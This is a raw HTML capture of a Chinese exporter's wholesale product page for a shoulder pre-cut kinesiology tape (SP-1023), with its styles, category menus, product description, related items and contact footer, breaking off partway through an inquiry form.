

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetvff.com/product/shoulder-pre-cut-kinesiology-tape-sp-1023/160
body_size: 12874
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.planetvff.com/favicon.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Wholesale SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023 Exporter | TVFF</title>
    		<meta name="description" content="TVFF is the most demanding wholesale SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023 distributor. We offer the best quality products at affordable rates all around the world." >
    		    		
    	    	
    	    	
    	
    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="AZvpTittItyHwvLbBphaJrY8stpULAiPCSN__664L7E" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CE5WYGFWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE5WYGFWL8');
</script>
        	


	
     
    <link rel="canonical" href="https://www.planetvff.com/product/shoulder-pre-cut-kinesiology-tape-sp-1023/160" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.73211">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
  
  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  
  
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">

	


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right: 10px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

	
<style type="text/css">
body h1, h2, span{
    font-family: Poppins, sans-serif !important;;
}
.super-oil-mains {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #ccc;
}
body .pd-thumbs ul li {
    text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    display: inline-block;
    margin-right: 5px;
}

body ul.view-pro-img {
    padding-left: 0 !important;
}

.pd-thumbs {
    padding-top: 0 !important;
    margin-top: 0 !important;
    padding-left: 0 !important;
}
.image1 {
    margin-bottom: 30px;
}
.chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 16px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 10px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 400px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
   
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 13px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
        body .chance-mainn-1ssss {
    width: 40%;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}
    body .related-heading h4 {
    font-size: 22px;
}

body .related-images {
    margin-top: 30px;
}
}

</style>


</head>

<body class="samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	

		<section class="logo-sec">
	        <div class="container wsmenucontainer">
	           
				
	
				
              
	                
	           
	            <div class="row ">
	                
	                 	<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/uploads/images/logo/0746837001658387611-tvff.png" class="img-responsive" alt="">
				 	</a>
				</div>
	              <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.planetvff.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/sports-braces-supports">Sports Braces supports</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/back-brace">Back Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/knee-brace">Knee Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/thigh-calf-brace">Thigh & Calf Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/ankle-brace">Ankle  Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/wrist-brace">Wrist Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/elbow-brace">Elbow Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/shoulder-support">Shoulder Support</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/waist-support">Waist Support</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/compression">Compression</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/medical-compression-stockings">Medical Compression Stockings</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/sport-tape">Sport Tape</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-sport-tape">Cotton Sport Tape</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/kinesiology-tape">Kinesiology Tape</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
					<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2" >
				    <div class="my_inquire">

			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a>
	
</div>
				    </div>
				    
				    
					<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box clearfix">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                  
				</div>
			
				</div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.planetvff.com/uploads/images/banners/0887219001667222687-tvff_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="/product-category/sport-tape" > Sport Tape </a> > 
                                                                                                                                                                                                    
                        
        	<a href="/product-category/kinesiology-tape" > Kinesiology Tape </a> >
            SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                   <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.planetvff.com/uploads/images/products/0/8/0029385001667883572-shoulder-pre-cut-kin_500.jpeg" class="prdouct_lbox"  alt="SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023" >
                            </div>
                            
                                                            <div id="main_img_447" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/0/8/0219549001667883572-shoulder-pre-cut-kin_500.jpeg" class="prdouct_lbox"  alt="SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023" >
                                </div>
                                                            <div id="main_img_448" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/0/8/0445669001667883572-shoulder-pre-cut-kin_500.png" class="prdouct_lbox"  alt="SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023" >
                                </div>
                                                        
                            <div class="product_secondary_images pd-thumbs col-xs-12">
                                <ul class="view-pro-img">
                                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                                        <span>
                                            <div class="product_secondary_images_container">
                                                <img class="product_secondary_image_sm"  alt="SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023"  src="https://www.planetvff.com/uploads/images/products/0/8/0029385001667883572-shoulder-pre-cut-kin_500.jpeg">
                                            </div>
                                        </span>
                                    </li>
                                    
                                                                        <li class="" onclick="change_img_thumb(447)" id="prod_img_447">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023" " src="https://www.planetvff.com//uploads/images/products/0/8/0219549001667883572-shoulder-pre-cut-kin_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        <li class="" onclick="change_img_thumb(448)" id="prod_img_448">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023" " src="https://www.planetvff.com//uploads/images/products/0/8/0445669001667883572-shoulder-pre-cut-kin_100.png" >
                                            </div>
                                        </span>
                                    </li>
                                                                        
                                </ul>
                            </div>
                            
                        </div>    
                    </div>
                  
            </div>
                
           
           
               <div class="col-md-5 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">SHOULDER PRE-CUT KINESIOLOGY TAPE SP-1023</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
            
                
            </div>
            
            <div class="col-md-2 col-sm-12 col-xs-12 ">
             <div class="related-images">
                 <div class="image1">
                     <a href="/products">
                         <img src="/images/92.jpg" class="img-responsive">
                     </a>
                 </div>
                 
                  <div class="image1">
                     <a href="/products">
                         <img src="/images/TVFF Small Banner.jpg" class="img-responsive">
                     </a>
                 </div>
             </div>
              </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><strong>features:</strong><br />easy-to-use template for taping applications, Save tape, time, and energy using our pre-cut kinesiology tape, engineered for active people and healthcare professionals to give you the support you need without the guesswork<br /><br /><strong>material:<br /></strong>97% high-quality cotton and 3% spandex,<br /><strong>packing:<br /></strong>envelope paper card<br /><strong>product size:<br /></strong>5Pce Shoulder PreCut Sports TapeAssd sze<br />4.6*20cm SHAPE Y 1PCS<br />4.6*20cm SHAPE I 3PCS<br />4.6*18cm SHAPE CLAW 1PCS</p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
                
                     
                   
                                
                
            </div>
            
       
            
        </div>
      
    </div>
</section>

<section class="inner-relative-product ">
    
    
            <div class="container">
                <div class='row'>
                <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-heading">
                            <h4 class="relat Product-Description Product-Description-cap ">Related Products</h4>
                        </div>
                        
                      
				
        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/class-1-black-knee-high-open-toe-compression-stockings/13">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/class-1-black-knee-high-open-toe-compression-stockings/13" src="https://www.planetvff.com/uploads/images/products/4/2/0105050001766479035-class-1-black-knee-h_500.jpeg"  alt="Class 1 Black Knee High Open Toe Compression Stockings" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Class 1 Black Knee High Open Toe Compression Stockings</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/compression-socks-for-sports/14">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/compression-socks-for-sports/14" src="https://www.planetvff.com/uploads/images/products/9/6/compression-socks-for-sports0-0716700001658473596_500.png"  alt="Compression Socks for Sports" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Compression Socks for Sports</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/anti-embolism-stocking/15">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/anti-embolism-stocking/15" src="https://www.planetvff.com/uploads/images/products/8/9/anti-embolism-stocking0-0193265001658473597_500.png"  alt="Anti-Embolism Stocking" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Anti-Embolism Stocking</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/elbow-support-1/21">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/elbow-support-1/21" src="https://www.planetvff.com/uploads/images/products/4/2/elbow-support-10-0337384001658473599_500.png"  alt="Elbow Support 1" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Elbow Support 1</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					
            
                        
                    
                    </div>
                
                </div>
                
                
            </div>

        </div>
    
</section>





   

          
    	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<div class="footer-p">
				 
				 	    					    	<p>Established in 2006, Planet (shanghai) International Co., Ltd. is a professional manufacturer and exporter that is concerned with design, development and production of sport and orthopedic support products.&nbsp;</p>
					     
				 
				 	</div>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3">
                     <div class="footer-menus">
                          <h4>Categories</h4>
                        
                        <ul class="footer-menus-list">
                                                      <li>
                              
                              <a href="/product-category/sports-braces-supports">
                                 Sports Braces supports
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/compression">
                                 Compression
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/sport-tape">
                                 Sport Tape
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			    
			    <div class="footer-menus">
			        <h4>Contact Info</h4>
			          <ul class="ft-address">
			         
                    <li><h5>Phone:</h5><a href="tel:0086 021 61136398">0086 021 61136398</a></li>
                    
                    <li><h5>Email:</h5>
                    <a href="mailto:cantonfair88@planethk.net" target="">cantonfair88@planethk.net</a></li>
                    <li><h5>Address:</h5><a href="javascripy:;" class="nl">Rm. 805-807, Block 1, Tong Da Mansion, Lane 600 Tian Shan Road, Shanghai, China 200051</a></li>
                    
                    </ul>
			       

			    </div>
			    
			</div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-6 col-xs-12">
		  <p class="asdaszxc">All Rights Reserved © 2022  <a href="/">Planet (Shanghai) International Co., LTD</a></p>
		 </div>
		
		 		<div class="col-md-6 col-xs-12">
		 		    	<ul class="cus-social">
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
		 		    </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="kdu6h0tONKG3acXt8BWNSbMI86CKHRzN7EWEaSEp">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

